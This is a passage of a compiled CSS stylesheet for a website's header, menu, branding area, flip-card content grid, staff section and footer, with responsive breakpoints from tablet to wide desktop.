  /*@include transition(all, 0.3s, ease-out);*/ }
  /* line 33, ../sass/vars_mixins.scss */
  header#mainheader:before, header#mainheader:after {
    content: "";
    display: table; }
  /* line 38, ../sass/vars_mixins.scss */
  header#mainheader:after {
    clear: both; }
  /* line 496, ../sass/base.scss */
  header#mainheader div#innerHeader {
    position: relative; }

/* line 502, ../sass/base.scss */
.nonsticky {
  position: absolute !important; }

/*********************
MENU
*********************/
/* line 510, ../sass/base.scss */
nav#compactMenu {
  max-height: 0;
  overflow: hidden;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
  /* line 515, ../sass/base.scss */
  nav#compactMenu ul {
    padding-top: 15px; }
    /* line 517, ../sass/base.scss */
    nav#compactMenu ul li {
      text-align: center; }
      /* line 521, ../sass/base.scss */
      nav#compactMenu ul li a {
        color: #cb0018;
        display: block;
        border-bottom: 1px solid #cb0018;
        padding: 15px;
        font-style: italic;
        font-size: 1.9em; }
        /* line 529, ../sass/base.scss */
        nav#compactMenu ul li a:hover, nav#compactMenu ul li a.active {
          background: #cb0018;
          color: white;
          text-decoration: none; }

/* line 543, ../sass/base.scss */
a#compactMenuToggler {
  box-shadow: 0 4px #cb0018 inset, 0 8px rgba(255, 255, 255, 0.98) inset, 0 12px #cb0018 inset, 0 16px rgba(255, 255, 255, 0.98) inset, 0 20px #cb0018 inset;
  cursor: pointer;
  height: 20px;
  left: 15px;
  opacity: 1;
  position: absolute;
  top: 22px;
  transition: opacity 0.5s ease 0s;
  width: 30px;
  z-index: 100; }

/* line 556, ../sass/base.scss */
.nav-inline {
  display: none; }

/*********************
LOGO
*********************/
/* line 564, ../sass/base.scss */
div.logo {
  height: 31px;
  width: 110px;
  margin: 0 px;
  display: inline-block; }
  /* line 570, ../sass/base.scss */
  div.logo a {
    display: block;
    width: 100%;
    height: 100%;
    background-position: -1px -94px; }

/* line 578, ../sass/base.scss */
header.whiteHeader {
  /*
  div.logo a {
  	background-position: -1px -248px;
  }
  */ }

/*********************
AUDIO
*********************/
/* line 590, ../sass/base.scss */
audio {
  width: 100%; }

/*********************
VIDEO
*********************/
/* line 598, ../sass/base.scss */
video#bgvid {
  width: 100%;
  z-index: -100;
  background-size: cover; }

/*************************
SOCIAL
*************************/
/*********************
BRANDING AREA
*********************/
/* line 612, ../sass/base.scss */
div.brandingArea {
  min-height: 130px;
  position: relative;
  border-bottom: 3px solid white; }
  /* line 617, ../sass/base.scss */
  div.brandingArea #mainImage {
    width: 100%; }
  /* line 621, ../sass/base.scss */
  div.brandingArea #introLeft, div.brandingArea #introRight {
    display: none; }
  /* line 625, ../sass/base.scss */
  div.brandingArea #mainHeart {
    width: 320px;
    margin: 0 auto; }

/*********************
BLOCK DIM/HIGHLIGHT
*********************/
/* line 636, ../sass/base.scss */
.faded {
  /*pointer-events: none;*/
  z-index: 0; }

/* line 641, ../sass/base.scss */
.faded .blockInner {
  z-index: -100;
  /*pointer-events: none;*/ }

/* line 647, ../sass/base.scss */
.overlay {
  /*pointer-events: none;*/
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  background-image: url([data-uri]);
  background-repeat: repeat;
  z-index: 100;
  -moz-transition: opacity 0.5s ease-in-out;
  -o-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
  -ms-transition: opacity 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out;
  cursor: default;
  opacity: 0;
  display: none; }

/* line 667, ../sass/base.scss */
.faded .overlay, .activeFaded .overlay {
  display: block;
  opacity: 1; }

/*********************
FOOTER
*********************/
/* line 678, ../sass/base.scss */
footer .footerInner {
  /*
  max-width: $maxWidth;
  margin: 0 auto;
  */
  padding: 15px; }
  /* line 686, ../sass/base.scss */
  footer .footerInner .footerLogo {
    height: 31px;
    width: 110px;
    margin: 0 px;
    display: inline-block;
    margin-bottom: 25px; }
    /* line 693, ../sass/base.scss */
    footer .footerInner .footerLogo a {
      display: block;
      width: 100%;
      height: 100%;
      background-position: -1px -94px; }
  /* line 700, ../sass/base.scss */
  footer .footerInner address {
    text-align: center; }
    /* line 703, ../sass/base.scss */
    footer .footerInner address div {
      padding-bottom: 5px; }
      /* line 706, ../sass/base.scss */
      footer .footerInner address div h5 {
        /*font-size: 0.9em;*/
        margin-bottom: 3px;
        display: inline;
        color: #cb0018;
        font-style: italic; }
      /* line 714, ../sass/base.scss */
      footer .footerInner address div span {
        /*font-size: 0.9em;*/ }
  /* line 719, ../sass/base.scss */
  footer .footerInner nav.socialMedia {
    margin-bottom: 20px; }
    /* line 722, ../sass/base.scss */
    footer .footerInner nav.socialMedia ul {
      text-align: center; }
      /* line 724, ../sass/base.scss */
      footer .footerInner nav.socialMedia ul li {
        /*font-size: 0.9em;*/
        padding: 20px 0 5px;
        display: inline-block; }
        /* line 730, ../sass/base.scss */
        footer .footerInner nav.socialMedia ul li a {
          text-indent: -9999em;
          width: 41px;
          height: 41px;
          display: block;
          margin: 0 8px; }
          /* line 737, ../sass/base.scss */
          footer .footerInner nav.socialMedia ul li a.fb {
            background-position: 0 -659px; }
          /* line 740, ../sass/base.scss */
          footer .footerInner nav.socialMedia ul li a.lin {
            background-position: -53px -659px; }
          /* line 743, ../sass/base.scss */
          footer .footerInner nav.socialMedia ul li a.insta {
            background-position: -107px -659px; }

/*********************
EXPANDABLE AREA
*********************/
/* line 758, ../sass/base.scss */
div#expandableArea {
  max-height: 0px;
  overflow: hidden;
  clear: both;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  /* line 764, ../sass/base.scss */
  div#expandableArea div#expandableAreaInner {
    background: #f3f3f3;
    margin: 14px 0 6px;
    position: relative; }
    /* line 769, ../sass/base.scss */
    div#expandableArea div#expandableAreaInner article {
      margin: 0 auto;
      max-width: 1440px;
      padding: 15px; }

/*********************
CONTENT AREA
*********************/
/* line 781, ../sass/base.scss */
#contentArea {
  background: #f3f3f3;
  margin: 14px 0 4px;
  position: relative; }
  /* line 786, ../sass/base.scss */
  #contentArea article.contentArticle {
    margin: 0 auto;
    max-width: 1440px;
    padding: 15px;
    /*About us*/ }
    /* line 797, ../sass/base.scss */
    #contentArea article.contentArticle.about .content > p {
      font-size: 165%;
      margin-bottom: 0;
      padding: 15px 0;
      max-width: 1180px; }
      /* line 803, ../sass/base.scss */
      #contentArea article.contentArticle.about .content > p.services {
        max-width: 100%;
        border-top: 3px solid white;
        border-bottom: 3px solid white; }
    /* line 810, ../sass/base.scss */
    #contentArea article.contentArticle.about .content .facts {
      border-bottom: 3px solid white;
      padding: 15px 0;
      margin: 0; }
      /* line 814, ../sass/base.scss */
      #contentArea article.contentArticle.about .content .facts p {
        /*font-size: 90%;*/
        margin-bottom: 5px; }
    /* line 819, ../sass/base.scss */
    #contentArea article.contentArticle.about .content .logos {
      border-bottom: 3px solid white;
      padding: 15px 0;
      margin-bottom: 15px; }
      /* line 824, ../sass/base.scss */
      #contentArea article.contentArticle.about .content .logos ul li {
        display: inline-block;
        padding: 0 30px; }
        /* line 828, ../sass/base.scss */
        #contentArea article.contentArticle.about .content .logos ul li:first-child {
          padding: 0 30px 0 0; }
        /* line 831, ../sass/base.scss */
        #contentArea article.contentArticle.about .content .logos ul li:last-child {
          padding: 0 0 0 30px; }
          @media(max-width: 690px) {
            #contentArea article.contentArticle.about .content .logos ul li {
              display: inline-block;
              padding: 0 0; }
              /* line 828, ../sass/base.scss */
              #contentArea article.contentArticle.about .content .logos ul li:first-child {
                padding: 0 0 0 0; }
              /* line 831, ../sass/base.scss */
              #contentArea article.contentArticle.about .content .logos ul li:last-child {
                padding: 0 0 0 0; }
          }

/*********************
CONTENT
*********************/
/* line 847, ../sass/base.scss */
.content {
  /* Contact area */ }
  /* line 849, ../sass/base.scss */
  .content h1 {
    margin: 0 45px 20px 0; }
  /* line 853, ../sass/base.scss */
  .content h2 {
    margin-bottom: 8px; }
  /* line 857, ../sass/base.scss */
  .content p, .content div {
    margin-bottom: 20px; }
  /* line 865, ../sass/base.scss */
  .content address div {
    margin-bottom: 20px; }
    /* line 868, ../sass/base.scss */
    .content address div span {
      margin-bottom: 2px;
      display: block;
      /*font-size: 0.8em;*/ }	  	      h4.address-heading {      margin-bottom: 2px;				overflow:hidden;      display: inline-block;      /*font-size: 0.8em;*/ }
  /* line 876, ../sass/base.scss */
  .content div#map {
    padding-bottom: 30px; }
    /* line 878, ../sass/base.scss */
    .content div#map iframe {
      width: 100%;
      border: 0;
      height: 250px; }

/*********************
TAGS
*********************/
/* line 891, ../sass/base.scss */
nav.tags {
  text-transform: uppercase;
  font-weight: 400;
  font-family: Oswald;
  margin-bottom: 20px;
  font-size: 110%; }

/*********************
CLOSE
*********************/
/* line 903, ../sass/base.scss */
div.close {
  width: 45px;
  height: 45px;
  text-align: center;
  background: rgba(255, 255, 255, 0.93);
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
  -moz-transition: opacity 0.9s ease;
  -o-transition: opacity 0.9s ease;
  -webkit-transition: opacity 0.9s ease;
  -ms-transition: opacity 0.9s ease;
  transition: opacity 0.9s ease;
  opacity: 1; }
  /* line 915, ../sass/base.scss */
  div.close.fixedElement {
    position: fixed;
    top: 81px; }
  /* line 920, ../sass/base.scss */
  div.close.fadeOut {
    opacity: 0;
    -moz-transition: opacity 0.9s ease;
    -o-transition: opacity 0.9s ease;
    -webkit-transition: opacity 0.9s ease;
    -ms-transition: opacity 0.9s ease;
    transition: opacity 0.9s ease; }

/* line 926, ../sass/base.scss */
div.close:before {
  background-position: 0 -531px;
  content: "";
  height: 40px;
  left: 5px;
  position: absolute;
  top: 3px;
  width: 41px; }

/*********************
HEARTBEAT SPINNER
*********************/
/* line 941, ../sass/base.scss */
.socialShare ul {
  text-align: center; }
  /* line 944, ../sass/base.scss */
  .socialShare ul li {
    /*font-size: 0.9em;*/
    padding: 10px 0;
    display: inline-block; }
    /* line 950, ../sass/base.scss */
    .socialShare ul li a {
      text-indent: -9999em;
      width: 30px;
      height: 30px;
      display: block;
      margin: 0 4px;
      background-size: 140px; }
      /* line 958, ../sass/base.scss */
      .socialShare ul li a.fb {
        background-position: 0 -461px; }
      /* line 961, ../sass/base.scss */
      .socialShare ul li a.twitter {
        background-position: -111px -461px; }

/*********************
HEARTBEAT SPINNER
*********************/
/* line 973, ../sass/base.scss */
.spinner {
  padding: 15px 15px 0; }
  /* line 976, ../sass/base.scss */
  .spinner .heartbeat {
    background: url("images/heart.gif") center no-repeat;
    -moz-background-size: 38px;
    -webkit-background-size: 38px;
    background-size: 38px;
    width: 50px;
    height: 50px;
    display: block;
    margin: 0 auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #cb0018; }

/* line 991, ../sass/base.scss */
.activeFaded .overlay:after {
  background-image: url("images/heart.gif");
  -moz-background-size: 68px;
  -webkit-background-size: 68px;
  background-size: 68px;
  width: 90px;
  height: 90px;
  display: block;
  margin: -45px 0 0 -45px;
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  background-repeat: no-repeat;
  background-color: white;
  background-position: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 6px solid #cb0018;
  opacity: 0.7; }

/*********************
BACKGOUND SPRITES
*********************/
/* line 1018, ../sass/base.scss */
div.logo a, .footerLogo a, div.close:before, a.downArrow, nav.socialMedia a, nav.socialShare a {
  background-image: url("images/sprites.png");
  background-repeat: no-repeat; }

/*********************
RETINA (2x RESOLUTION DEVICES)
*********************/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /* line 1031, ../sass/base.scss */
  div.logo a, .footerLogo a, div.close:before, a.downArrow, nav.socialMedia a, nav.socialShare a {
    background-image: url("images/spritesx2.png");
    -webkit-background-size: 200px 700px;
    -moz-background-size: 200px 700px;
    background-size: 200px 700px; } }
/*********************
TABLET PORTRAIT SIZE
*********************/
@media only screen and (min-width: 690px) {
  /*********************
  HEADINGS
  *********************/
  /* line 7, ../sass/tablet.scss */
  h1 {
    font-size: 220%; }

  /*
  h3 {
  	font-size: 150%;
  }

  h4 {
  	font-size: 140%;
  }
  */
  /*********************
  BRANDING AREA
  *********************/
  /* line 29, ../sass/tablet.scss */
  div.brandingArea #mainHeart {
    float: left;
    position: absolute;
    left: 50%;
    margin-left: -160px; }
  /* line 35, ../sass/tablet.scss */
  div.brandingArea #introLeft, div.brandingArea #introRight {
    display: block;
    float: left;
    width: 50%;
    padding: 150px 0; }
    /* line 41, ../sass/tablet.scss */
    div.brandingArea #introLeft ul li, div.brandingArea #introRight ul li {
      text-transform: uppercase;
      font-family: Oswald;
      font-weight: 400;
      font-size: 140%; }
  /* line 49, ../sass/tablet.scss */
  div.brandingArea #introLeft {
    padding-right: 170px;
    text-align: right; }
  /* line 53, ../sass/tablet.scss */
  div.brandingArea #introRight {
    float: right;
    padding-left: 170px;
    text-align: left; }

  /* line 60, ../sass/tablet.scss */
  .flex-control-nav .flex-control-paging, .flex-direction-nav {
    display: none; }

  /*********************
  BLOCK & BOX GRID
  *********************/
  /* line 68, ../sass/tablet.scss */
  section#the_loop {
    /*
    display: table;
    table-layout: fixed;
    empty-cells: show;
    */
    clear: both;
    		/*
    		.block:first-child  {
    			border-width: 0 4px 6px 0;

    			&.col-66 {
    				border-width: 0 2px 6px 0;
    			}
    		}

    		.block:last-child  {
    			border-width: 0 0 6px 4px;

    			&.col-66 {
    				border-width: 0 0 6px 2px;
    			}
    		}
    		.col-33, .col-66 {
    			float: left;
    		}
    		*/ }
    /* line 75, ../sass/tablet.scss */
    section#the_loop .block {
      	/*display: table-cell;
          vertical-align: middle;*/
      border-style: solid;
      border-color: white;
      float: left; }
      /* line 83, ../sass/tablet.scss */
      section#the_loop .block.odd {
        border-width: 0 2px 4px 0; }
      /* line 86, ../sass/tablet.scss */
      section#the_loop .block.even {
        border-width: 0 0 4px 2px; }
      /* line 89, ../sass/tablet.scss */
      section#the_loop .block.start {
        border: 0 0 4px 0 !important; }
      /* line 94, ../sass/tablet.scss */
      section#the_loop .block figure img {
        height: 100%;
        -webkit-transition: all 0.6s ease;
        -moz-transition: all 0.6s ease;
        -o-transition: all 0.6s ease;
        -ms-transition: all 0.6s ease;
        transition: all 0.6s ease; }
      /* line 102, ../sass/tablet.scss */
      section#the_loop .block figure img:hover {
        width: 101%;
        height: 101%; }
      /* line 108, ../sass/tablet.scss */
      section#the_loop .block div.blockInner {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        height: 100%;
        width: 100%; }
        /* line 119, ../sass/tablet.scss */
        section#the_loop .block div.blockInner div.blockContent {
          height: 100%;
          width: 100%; }
          /* line 124, ../sass/tablet.scss */
          section#the_loop .block div.blockInner div.blockContent h2 {
            font-size: 280%; }
          /* line 128, ../sass/tablet.scss */
          section#the_loop .block div.blockInner div.blockContent.back {
            opacity: 1; }
      /* line 134, ../sass/tablet.scss */
      section#the_loop .block.flipable {
        /* Flip effect */
        perspective: 1000;
        -webkit-perspective: 1000;
        -moz-perspective: 1000;
        /* flip the pane when hovered */
        /* flip speed goes here */
        /* hide back of pane during swap */
        /* front pane, placed above back */
        /* back, initially hidden pane */
        /* End Flip effect */ }
        /* line 144, ../sass/tablet.scss */
        section#the_loop .block.flipable.active .blockInner {
          transform: rotateY(180deg);
          -moz-transform: rotateY(180deg);
          -webkit-transform: rotateY(180deg); }
          /* line 149, ../sass/tablet.scss */
          section#the_loop .block.flipable.active .blockInner .back {
            /*IE 10+*/
            z-index: 3; }
        /* line 156, ../sass/tablet.scss */
        section#the_loop .block.flipable .blockInner {
          transition: 0.6s;
          -moz-transition: 0.6s;
          -webkit-transition: 0.6s;
          transform-style: preserve-3d;
          -moz-transform-style: preserve-3d;
          -webkit-transform-style: preserve-3d; }
        /* line 167, ../sass/tablet.scss */
        section#the_loop .block.flipable .front, section#the_loop .block.flipable .back {
          backface-visibility: hidden;
          -moz-backface-visibility: hidden;
          -webkit-backface-visibility: hidden;
          /*IE*/
          -ms-backface-visibility: visible;
          top: 0;
          left: 0;
          bottom: 0; }
        /* line 181, ../sass/tablet.scss */
        section#the_loop .block.flipable .front {
          z-index: 2;
          /* for firefox 31 */
          transform: rotateY(0deg);
          -moz-transform: rotateY(0deg);
          -webkit-transform: rotateY(0deg); }
        /* line 190, ../sass/tablet.scss */
        section#the_loop .block.flipable .back {
          transform: rotateY(180deg);
          -moz-transform: rotateY(180deg);
          -webkit-transform: rotateY(180deg);
          max-width: 100% !important; }
    /* line 201, ../sass/tablet.scss */
    section#the_loop .linked:after {
      border-bottom: 30px solid #f3f3f3;
      border-left: 30px solid transparent;
      border-right: 30px solid transparent;
      bottom: -30px;
      width: 30px;
      position: absolute;
      left: 50%;
      width: 30px;
      margin-left: -15px; }
    /* line 231, ../sass/tablet.scss */
    section#the_loop .col-33 {
      width: 50%;
      padding-bottom: 50%; }
    /* line 236, ../sass/tablet.scss */
    section#the_loop .col-66 {
      width: 100%; }
    /* line 240, ../sass/tablet.scss */
    section#the_loop .col-100 {
      width: 100%;
      display: block; }
      /* line 244, ../sass/tablet.scss */
      section#the_loop .col-100 .blockInner {
        position: relative !important; }
    /* line 249, ../sass/tablet.scss */
    section#the_loop .col-66 img, section#the_loop .col-100 img {
      width: 100%; }
    /* line 253, ../sass/tablet.scss */
    section#the_loop .image {
      background: transparent; }
    /* line 257, ../sass/tablet.scss */
    section#the_loop a {
      /*display: block;*/ }
    /* line 263, ../sass/tablet.scss */
    section#the_loop.personel .block {
      padding: 0 2px 0 2px; 	  min-height: 490px;}
      /* line 265, ../sass/tablet.scss */
      section#the_loop.personel .block img {
        /*
        width: 160px;
        height: 160px;
        margin-bottom: 2px;
        */ }
      /* line 273, ../sass/tablet.scss */
      section#the_loop.personel .block.col-33 {
        width: 33.3%;		max-height: 240px;}
      /* line 276, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(odd) {
        padding: 0 2px 0 2px; }
      /* line 279, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(even) {
        padding: 0 2px 0 2px; }
      /* line 282, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(3n) {
        padding: 0 0 0 4px; }
      /* line 285, ../sass/tablet.scss */
      section#the_loop.personel .block:nth-child(3n+1) {
        padding: 0 4px 0 0; }

  /*********************
  FOOTER
  *********************/
  /* line 299, ../sass/tablet.scss */
  footer .footerInner {
    margin: 20px; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 312, ../sass/tablet.scss */
  div#expandableArea div#expandableAreaInner {
    margin: 24px 0 6px; }
    /* line 315, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner div.expandedArrow {
      border-bottom: 30px solid #f3f3f3;
      border-left: 30px solid transparent;
      border-right: 30px solid transparent;
      top: -24px; }
    /* line 322, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner div.close {
      width: 60px;
      height: 60px;
      right: 15px;
      top: 15px; }
      /* line 328, ../sass/tablet.scss */
      div#expandableArea div#expandableAreaInner div.close.fixedElement {
        top: 86px; }
    /* line 333, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner div.close:before {
      background-position: 0 -481px;
      left: 10px;
      top: 11px; }
    /* line 342, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner article .content p {
      margin-bottom: 20px; }
    /* line 345, ../sass/tablet.scss */
    div#expandableArea div#expandableAreaInner article .content h1 {
      margin: 0 65px 20px 0; }

  /*********************
  CONTENT
  *********************/
  /* line 357, ../sass/tablet.scss */
  .content {
    /*
    p:not(.intro) {
    	font-size: 0.85em;
    }
    */ }
    /* line 359, ../sass/tablet.scss */
    .content p, .content div, .content .intro {
      margin-bottom: 30px; }
    /* line 367, ../sass/tablet.scss */		div#location {      columns: auto 2;      -moz-columns: auto 2;      -webkit-columns: auto 2; }
    .content address {/*
      columns: auto 2;
      -moz-columns: auto 2;
      -webkit-columns: auto 2; }*/
      /* line 372, ../sass/tablet.scss */
      .content address span {
        margin-bottom: 2px;
        display: block;
        /*font-size: 0.8em;*/ }
    /* line 381, ../sass/tablet.scss */
    .content div#map iframe {
      width: 100%;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }

  /*********************
  CONTENT AREA
  *********************/
  /* line 395, ../sass/tablet.scss */
  #contentArea article.contentArticle {
    /*About us*/ }
    /* line 403, ../sass/tablet.scss */
    #contentArea article.contentArticle.about .content > p.services {
      border-width: 4px; }
    /* line 408, ../sass/tablet.scss */
    #contentArea article.contentArticle.about .content .facts, #contentArea article.contentArticle.about .content .logos {
      border-width: 4px; }

  /*********************
  COLUMNS
  *********************/
  /* line 420, ../sass/tablet.scss */
  .columns {
    columns: auto 2;
    -moz-columns: auto 2;
    -webkit-columns: auto 2; }

  /*********************
  HEARTBEAT SPINNER
  *********************/
  /* line 432, ../sass/tablet.scss */
  .spinner .heartbeat {
    width: 64px;
    height: 64px;
    -webkit-background-size: 48px;
    -moz-background-size: 48px;
    background-size: 48px;
    border-width: 4px; } }
/*********************
LAPTOP SIZE
*********************/
@media only screen and (min-width: 800px) {
  /*********************
  HEADER
  *********************/
  /* line 5, ../sass/laptop.scss */
  header#mainheader {
    padding: 25px;
    background: white; }

  /*********************
  MENU
  *********************/
  /* line 14, ../sass/laptop.scss */
  div.nav-inline {
    display: inline; }
    /* line 17, ../sass/laptop.scss */
    div.nav-inline ul li {
      display: inline-block;
      padding: 15px 15px 0; }
      /* line 20, ../sass/laptop.scss */
      div.nav-inline ul li a {
        font-style: italic;
        /*color: $red;*/ }

  /* line 27, ../sass/laptop.scss */
  a#compactMenuToggler {
    box-shadow: 0 8px #cb0018 inset, 0 16px rgba(255, 255, 255, 0.98) inset, 0 24px #cb0018 inset, 0 32px rgba(255, 255, 255, 0.98) inset, 0 40px #cb0018 inset;
    cursor: pointer;
    height: 70px;
    left: 15px;
    opacity: 0;
    position: absolute;
    top: 15px;
    transition: opacity 0.5s ease 0s;
    width: 52px;
    z-index: 100; }

  /* line 42, ../sass/laptop.scss */
  header#mainheader.miniHeader {
    height: 70px;
    width: 82px;
    left: 25px;
    top: 25px;
    background: rgba(255, 255, 255, 0.93);
    overflow: hidden;
    padding: 0; }
    /* line 51, ../sass/laptop.scss */
    header#mainheader.miniHeader.open {
      width: 495px;
      /*width: 395px;*/ }
    /* line 56, ../sass/laptop.scss */
    header#mainheader.miniHeader a#compactMenuToggler {
      opacity: 1; }
    /* line 60, ../sass/laptop.scss */
    header#mainheader.miniHeader div.logo, header#mainheader.miniHeader div.nav-inline {
      display: none; }
    /* line 64, ../sass/laptop.scss */
    header#mainheader.miniHeader nav#compactMenu.open {
      display: block; }
  /* line 69, ../sass/laptop.scss */
  header#mainheader nav#compactMenu {
    display: none;
    float: left;
    font-style: italic;
    margin-left: 85px; }
    /* line 79, ../sass/laptop.scss */
    header#mainheader nav#compactMenu ul {
      padding-top: 10px; }
      /* line 81, ../sass/laptop.scss */
      header#mainheader nav#compactMenu ul li {
        display: inline-block;
        margin-right: 15px; }
        /* line 85, ../sass/laptop.scss */
        header#mainheader nav#compactMenu ul li a {
          font-size: 100%;
          border: 0; }

  /*********************
  LOGO
  *********************/
  /* line 98, ../sass/laptop.scss */
  div.logo {
    height: 51px;
    width: 179px;
    margin: 0 15px; }
    /* line 104, ../sass/laptop.scss */
    div.logo a {
      background-position: -1px 0; }

  /* line 109, ../sass/laptop.scss */
  header.whiteHeader {
    /*
    a {
    	background-position: -1px -155px;
    }
    */ }

  /*********************
  BRANDING AREA
  *********************/
  /* line 121, ../sass/laptop.scss */
  div.brandingArea {
    /*height: 500px;*/ }
    /* line 124, ../sass/laptop.scss */
    div.brandingArea #mainHeart {
      width: 420px;
      margin-left: -210px; }
    /* line 129, ../sass/laptop.scss */
    div.brandingArea #introLeft, div.brandingArea #introRight {
      padding: 190px 0 210px; }
    /* line 133, ../sass/laptop.scss */
    div.brandingArea #introLeft {
      padding-right: 230px; }
    /* line 136, ../sass/laptop.scss */
    div.brandingArea #introRight {
      padding-left: 230px; }
    /* line 140, ../sass/laptop.scss */
    div.brandingArea a.downArrow {
      display: block;
      margin: 0 auto 30px;
      height: 40px;
      width: 70px;
      background-position: -80px -590px;
      clear: both; }

  /*********************
  FRAMEWORK
  *********************/
  /* line 154, ../sass/laptop.scss */
  div#container {
    /*margin-top: 116px;*/ }

  /* line 158, ../sass/laptop.scss */
  div#innerContainer {
    margin-top: 143px; }

  /*********************
  BLOCKS & BOXES
  *********************/
  /* line 169, ../sass/laptop.scss */
  section#the_loop .block div.blockContent {
    font-size: 1em; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 183, ../sass/laptop.scss */
  div#expandableArea div#expandableAreaInner div.close {
    width: 80px;
    height: 80px;
    top: 25px;
    right: 25px; }
    /* line 189, ../sass/laptop.scss */
    div#expandableArea div#expandableAreaInner div.close.fixedElement {
      top: 25px; }
  /* line 194, ../sass/laptop.scss */
  div#expandableArea div#expandableAreaInner div.close:before {
    background-position: 0 -403px;
    height: 69px;
    left: 10px;
    top: 7px;
    width: 70px; }
  /* line 202, ../sass/laptop.scss */
  div#expandableArea div#expandableAreaInner article {
    padding: 25px; }

  /*********************
  CONTENT AREA
  *********************/
  /* line 214, ../sass/laptop.scss */
  #contentArea article.contentArticle {
    padding: 50px; } }
/*********************
DESKTOP SIZE
*********************/
@media only screen and (min-width: 1024px) {
  /*********************
  HEADINGS
  *********************/
  /*
  h1 {
  	font-size: 270%;
  	margin-bottom: 20px;
  }

  h2 {
  	font-size: 200%;
  	margin-bottom: 20px;
  }
  */
  /*********************
  BRANDING AREA
  *********************/
  /* line 19, ../sass/desktop.scss */
  div.brandingArea {
    /*height: 620px;*/ }
    /* line 22, ../sass/desktop.scss */
    div.brandingArea #mainHeart {
      width: 470px;
      padding-top: 44px;
      margin-left: -235px; }
    /* line 27, ../sass/desktop.scss */
    div.brandingArea #introLeft, div.brandingArea #introRight {
      padding: 250px 0; }
    /* line 30, ../sass/desktop.scss */
    div.brandingArea #introLeft {
      padding-right: 250px; }
    /* line 33, ../sass/desktop.scss */
    div.brandingArea #introRight {
      padding-left: 250px; }

  /*********************
  BLOCK & BOX GRID
  *********************/
  /* line 45, ../sass/desktop.scss */
  section#the_loop .block:not(.start) {
    /*
    div.blockContent {
    	font-size: 0.9em;
    }
    */ }
    /* line 46, ../sass/desktop.scss */
    section#the_loop .block:not(.start).col-33 {
      width: 33.3%;
      padding-bottom: 33.3%;
      border-width: 0 2px 4px 2px; }
    /* line 52, ../sass/desktop.scss */
    section#the_loop .block:not(.start):first-child {
      border-width: 0 2px 4px 0; }
    /* line 56, ../sass/desktop.scss */
    section#the_loop .block:not(.start).third {
      border-width: 0 0 4px 2px; }
    /* line 60, ../sass/desktop.scss */
    section#the_loop .block:not(.start).third + article {
      border-width: 0 2px 4px 0; }
  /* line 74, ../sass/desktop.scss */
  section#the_loop.personel .block.col-33 {
    width: 25%;	    max-height: 430px;		margin-bottom: 30px;	
    padding: 0 2px 0 2px;
    border: 0 !important;
    border-width: 0 !important; }
  /* line 80, ../sass/desktop.scss */
  section#the_loop.personel .block:nth-child(3n), section#the_loop.personel .block:nth-child(3n+1) {
    padding: 0 2px 0 2px; }
  /* line 83, ../sass/desktop.scss */
  section#the_loop.personel .block:nth-child(4n) {
    padding: 0 0 0 4px; }
  /* line 86, ../sass/desktop.scss */
  section#the_loop.personel .block:nth-child(4n+1) {
    padding: 0 4px 0 0; }

  /*********************
  EXPANDABLE AREA
  *********************/
  /* line 100, ../sass/desktop.scss */
  div#expandableArea article {
    padding: 50px 100px; }

  /*********************
  CONTENT
  *********************/
  /* line 109, ../sass/desktop.scss */
  .mainContent {
    /*
    	columns: auto 3;
    	-moz-columns: auto 3;
    	-webkit-columns: auto 3;
    */ }
    /* line 116, ../sass/desktop.scss */
    .mainContent p {
      max-width: 700px; }

  /*********************
  FOOTER
  *********************/
  /*********************
  COLUMNS
  *********************/
  /* line 135, ../sass/desktop.scss */
  .columns {
    columns: auto 3;
    -moz-columns: auto 3;
    -webkit-columns: auto 3; } }
/*********************
WIDER DESKTOP SIZE
*********************/
@media only screen and (min-width: 1700px) {
  /*********************
  GLOBAL
  *********************/
  /* line 5, ../sass/widedesktop.scss */
  html {
    font-size: 120%;
    line-height: 1.4; }

  /*********************
  HEADER
  *********************/
  /* line 14, ../sass/widedesktop.scss */
  header#mainheader.miniHeader.open {
    width: 556px;
    /*width: 450px;*/ }
    /* line 19, ../sass/widedesktop.scss */
    header#mainheader.miniHeader.open nav#compactMenu ul {
      padding-top: 8px; }

  /*********************
  BRANDING AREA
  *********************/
  /* line 29, ../sass/widedesktop.scss */
  div.brandingArea {
    /*height: 800px;*/ }
    /* line 32, ../sass/widedesktop.scss */
    div.brandingArea #introLeft, div.brandingArea #introRight {
      padding-top: 300px;
      padding-bottom: 320px; }
    /* line 37, ../sass/widedesktop.scss */
    div.brandingArea #mainHeart {
      width: 600px;
      margin-left: -300px; }
    /* line 41, ../sass/widedesktop.scss */
    div.brandingArea #introLeft {
      padding-right: 340px; }
    /* line 44, ../sass/widedesktop.scss */
    div.brandingArea #introRight {
      padding-left: 340px; }

  /*********************
  EXPANDABLE AREA
  *********************/
